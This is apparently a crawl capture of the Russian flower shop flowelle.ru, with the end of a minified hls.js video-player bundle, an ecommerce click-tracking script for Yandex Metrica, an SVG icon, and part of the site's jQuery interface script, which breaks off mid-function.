this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,a.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},a._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var a=this._licenseXhrSetup;if(a)try{a.call(this.hls,i,t),a=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),a&&a.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},a._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var a=t.response,l=this._licenseResponseCallback;if(l)try{a=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(a)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},a._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},a._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);a.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},a.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},a.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},a.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Ar(e.prototype,r),i&&Ar(e,i),t}(),kr=r(12),Dr=/^age:\s*[\d.]+\s*$/m,_r=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new kr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var a=this.xhrSetup;try{if(a)try{a(r,e.url)}catch(t){r.open("GET",e.url,!0),a(r,e.url)}r.readyState||r.open("GET",e.url,!0)}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,a=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var n=e.status;if(n>=200&&n<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=a.maxRetry||n>=400&&n<499?(o.b.error(n+" while loading "+t.url),this.callbacks.onError({code:n,text:e.statusText},t,e)):(o.b.warn(n+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,a.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),a.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Dr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Ir(t){var e="function"==typeof Map?new Map:void 0;return(Ir=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Cr(t,arguments,xr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Or(i,t)})(t)}function Cr(t,e,r){return(Cr=wr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&Or(a,r.prototype),a}).apply(null,arguments)}function wr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Or(t,e){return(Or=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function xr(t){return(xr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Pr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Fr,this.controller=new self.AbortController,this.stats=new kr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e};t.rangeEnd&&(r.headers=new self.Headers({Range:"bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)}));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new Mr(u||"fetch, bad network response",s,r)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?i.loadProgressively(r,n,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),r.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e.code||0;r.onError({code:a,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,a){void 0===i&&(i=0);var n=new oe.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return n.dataLength&&a(e,r,n.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||n.dataLength?(n.push(l),n.dataLength>=i&&a(e,r,n.flush(),t)):a(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Fr(t,e){return new self.Request(t.url,e)}var Mr=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this,e)||this).code=void 0,a.details=void 0,a.code=r,a.details=i,a}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Or(e,r),i}(Ir(Error)),Nr=Pr,Ur=/\s/;function Br(){return(Br=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function Gr(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Kr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Gr(Object(r),!0).forEach((function(e){jr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Gr(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function jr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var Hr=Kr(Kr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:_r,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:se,bufferController:Re,capLevelController:br,fpsController:Sr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Lr,testBandwidth:!0,progressive:!1,lowLatencyMode:!0},{cueHandler:{newCue:function(t,e,r,i){for(var a,n,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(a=i.rows[d]).isEmpty()){for(var c=0;c<a.chars.length;c++)Ur.test(a.chars[c].uchar)&&s?o++:(l+=a.chars[c].uchar,s=!1);a.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Je(l.trim()),g=nr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((n=new h(e,r,f)).id=g,n.line=d+1,n.align="left",n.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(n))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:pe,subtitleTrackController:be,timelineController:mr,audioStreamController:he,audioTrackController:fe,emeController:Rr});function Vr(t){var e=t.loader;e!==Nr&&e!==_r?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Nr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function Wr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Yr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Qt.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Br({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&Vr(r);var i=r.abrController,a=r.bufferController,n=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new a(this),h=this.capLevelController=new n(this),d=new s(this),c=new I(this),f=new C(this),g=new M(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new re(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=Yt();if(!t)return!1;var e=qt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,a,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(n.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(n.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(n.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,a=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+a),e&&r&&r!==a&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(n.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,a=[{key:"version",get:function(){return"1.0.7"}},{key:"Events",get:function(){return n.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Hr},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&Wr(e.prototype,r),a&&Wr(e,a),t}();Yr.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ym.js?t=1768911153
body_size: 749
content:
function handleProductClick(event) {
    const target = event.target.closest('[data-product-click]');

    if (!target) return;

    const productData = {
        "ecommerce": {
            "currencyCode": "RUB",
            "click": {
                "products": [{
                    "id": target.dataset.productId,
                    "name": target.dataset.productName,
                    "price": parseFloat(target.dataset.productPrice),
                    "discount": parseFloat(target.dataset.productDiscount) || 0,
                    "brand": target.dataset.productBrand,
                    "category": target.dataset.productCategory,
                    "variant": target.dataset.productVariant || "",
                    "list": target.dataset.productList,
                    "position": parseInt(target.dataset.productPosition) || 1
                }]
            }
        }
    };
console.log(productData);
    window.dataLayer = window.dataLayer || [];
    dataLayer.push(productData);

    if (target.href && target.tagName === 'A') {
        event.preventDefault();

        setTimeout(() => {
            window.location.href = target.href;
        }, 500);
    }
}

document.addEventListener('DOMContentLoaded', function() {
    document.addEventListener('click', handleProductClick);
    initExistingProductLinks();
});

function initExistingProductLinks() {
    const productLinks = document.querySelectorAll('[data-product-click]');
    productLinks.forEach(link => {
        link.removeEventListener('click', handleProductClick);
        link.addEventListener('click', handleProductClick);
    });
}

window.YMProductTracker = {
    initDynamicContent: function(container) {
        const scope = container || document;
        const newLinks = scope.querySelectorAll('[data-product-click]');

        newLinks.forEach(link => {
            if (!link._ymInitialized) {
                link.addEventListener('click', handleProductClick);
                link._ymInitialized = true;
            }
        });

        initExistingProductLinks();
    },

    trackProductClick: function(productData) {
        window.dataLayer = window.dataLayer || [];
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "click": {
                    "products": [productData]
                }
            }
        });
    }
};
// fetch('/load-more-products')
//     .then(response => response.text())
//     .then(html => {
//         document.querySelector('.product-list').insertAdjacentHTML('beforeend', html);
//         window.YMProductTracker.initDynamicContent();
//     });

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/plus.svg
body_size: 140
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="7.5" x2="15" y2="7.5" stroke="#292929"/>
<line x1="7.5" y1="2.18557e-08" x2="7.5" y2="15" stroke="#292929"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/main.js?t=1768911153
body_size: 8747
content:
$(document).on('click', ".pulse-button", function() {
    $('.pulse_button_block').toggleClass("checked");

    $('.pulse_button_wrapper').toggleClass("opened");
    if ($('.pulse_button_block').hasClass("checked")) {
        $('.goto_top').hide(500)
    } else {
        $('.goto_top').show(500)
    }
})
$(document).on('click', ".goto_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})
$(document).on('click', ".to_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})

$(document).ready(function() {
    let verticalMenuList = document.querySelectorAll('.li-parent');

    if (verticalMenuList.length > 0) {

        verticalMenuList.forEach((item) => {

            if (item.querySelector('.arrow-open')) {

                let itemList = item.querySelector('ul');

                if (itemList.childElementCount == 0) {
                    item.querySelector('.arrow-open').remove();
                    itemList.remove();
                }
            }
        });
    }


    // For Mobile Menu & Link's
    let mobileDopMenuList = document.querySelectorAll('.mt_parent');

    if (mobileDopMenuList.length > 0) {

        mobileDopMenuList.forEach((item) => {

            let itemList = item.querySelector('.mt_submenu_list');

            if (itemList.childElementCount == 0) {

                let textContent = item.querySelector('.span_mt_parent');
                if (textContent) {
                    let spanTextContent = textContent.textContent;

                    let linkForGipso = document.createElement('a');
                    linkForGipso.style.color = '#292929';
                    linkForGipso.style.textDecoration = 'none';

                    if (spanTextContent == 'Букеты из гипсофилы') {
                        linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                        linkForGipso.innerHTML = 'Букеты из гипсофилы';
                        textContent.textContent = '';
                    } else if (spanTextContent == 'Букеты невесты') {
                        linkForGipso.setAttribute('href', '/catalog/Buketnevesty/');
                        linkForGipso.innerHTML = 'Букеты невесты';
                        textContent.textContent = '';
                    } else if (spanTextContent == '101 роза') {
                        linkForGipso.setAttribute('href', '/catalog/rozes/101roza/');
                        linkForGipso.innerHTML = '101 роза';
                        textContent.textContent = '';
                    }

                    /* else if(spanTextContent == 'Белые') {
                    	linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                    	linkForGipso.innerHTML = 'Белые';
                    	textContent.textContent = '';
                    } */

                    textContent.append(linkForGipso);
                }
                item.classList.add('no_mt_arrow');
                itemList.remove();
            }

        });
    }
});


$(document).on('click', ".open_search", function() {
    return $("#b_search_wrap").addClass("open"), $("#search").focus()
})
$(document).on('click', ".close_search", function() {
    return $("#b_search_wrap").removeClass("open")
})
$(document).ready(function() {

    if (window.location.pathname == '/') {
        $('.faq_custom').append(`<div class="custom_payments faq_custom">
                            <h2 class="h2 tac h3-pad-pro h4-mob">Способы оплаты</h2>
                            <div class="custom_payments-wr">
                                <div class="custom_payments-item"><img src="/upload/images/2.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/3.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/1.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/6.svg" style="max-width: 80px;"></div>
                            </div>
                        </div>`);
    }

    $(".faq_custom_item").on('click', function() {
        $(this).toggleClass('-open');
    });

    if (window.location.pathname == '/') {
        var start_pos = 220;
    } else {
        var start_pos = 140;
    }


